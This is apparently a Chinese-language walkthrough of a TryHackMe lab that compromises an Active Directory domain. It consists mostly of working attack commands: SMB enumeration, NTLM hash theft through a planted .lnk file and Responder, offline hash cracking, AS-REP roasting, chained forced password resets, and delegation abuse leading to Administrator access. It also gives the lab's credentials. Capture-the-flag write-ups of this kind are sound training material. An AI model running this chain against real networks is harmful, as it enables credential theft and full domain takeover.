 THM渗透靶场
外部打点
nmap扫描开放的端口：
nmap -Pn -sC -sV ip
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft
Windows Kerberos (server time: 2024-02-06
09:29:51Z)
135/tcp open msrpc Microsoft
Windows RPC
139/tcp open netbios-ssn Microsoft
Windows netbios-ssn
389/tcp open ldap Microsoft Windows
Active Directory LDAP (Domain: thm.corp0.,
Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft
Windows Active Directory LDAP (Domain:
thm.corp0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
3389/tcp open ms-wbt-server Microsoft
Terminal Services
1. 开放了445端口，有SMB服务
2. 开放了3389端口，可以尝试远程桌面连接
用CrackMapExec进行SMB枚举:（利用匿名用户
查看共享文件）
crackmapexec smb ip --shares -u QW -p ''
smbclient进行访问共享目录：
smbclient -U 'QW' \\\\ip\\Data
下载onboarding目录下的三个文件：
mask ""
recurse ON
prompt OFF
mget *
利用ntlm theft脚本生成hash窃取文件
python3 ntlm_theft.py -g all -s 攻击机ip -f qw
对应目录上传文件并且开启监听获得hash值
put qw.lnk
sudo responder -I tun0 -v
用hashcat进行爆破获得明文密码
hashcat -m 5600 hash.txt
/usr/share/wordlists/rockyou.txt --force --
show
内网信息收集
evil-winrm进行登录
evil-winrm -i ip -u AUTOMATE -p Passw0rd1
利用bloodhound进行信息收集
bloodhound-python -ns ip --dns-tcp -d
THM.CORP -u 'automate' -p 'Passw0rd1' -c
All --zip
横向移动
AS-REP Roasting 攻击
GetNPUsers.py脚本请求TGT票据
impacket-GetNPUsers
thm.corp/ERNESTO_SILVA -request -no-pass
-dc-ip ip
impacket-GetNPUsers
thm.corp/TABATHA_BRITT -request -no-pass
-dc-ip ip
impacket-GetNPUsers
thm.corp/LEANN_LONG -request -no-pass -
dc-ip ip
john爆破明文密码
john 1.txt --
wordlist=/usr/share/wordlists/rockyou.txt
john 2.txt --
wordlist=/usr/share/wordlists/rockyou.txt
john 3.txt --
wordlist=/usr/share/wordlists/rockyou.txt
对 TABATHA_BRITT 用户进行枚举
bloodhound-python -ns ip --dns-tcp -d
THM.CORP -u 'TABATHA_BRITT' -p
'marlboro(1985)' -c All --zip
net rpc修改密码来实现横向移动到 WINTERS 用
户
net rpc password "SHAWNA_BRAY"
"newPassword@2024" -U
"thm.corp"/"TABATHA_BRITT"%"marlboro(198
5)" -S "ip"
net rpc password "CRUZ_HALL"
"newPassword@2024" -U
"THM.CORP"/"SHAWNA_BRAY"%"newPasswor
d@2024" -S "ip"
net rpc password "DARLA_WINTERS"
"newPassword@2024" -U
"THM.CORP"/"CRUZ_HALL"%"newPassword@
2024" -S "ip"
对DARLA_WINTERS 用户进行枚举
bloodhound-python -ns ip --dns-tcp -d
THM.CORP -u 'DARLA_WINTERS' -p
'newPassword@2024' -c All --zip
委派攻击
ntpdate -s thm.corp
impacket-getST -spn
"cifs/haystack.thm.corp" -dc-ip ip -
impersonate "Administrator"
"thm.corp/DARLA_WINTERS:newPassword@2
024"
export KRB5CCNAME=Administrator.ccache
impacket-wmiexec -k -no-pass
Administrator@HayStack.thm.corp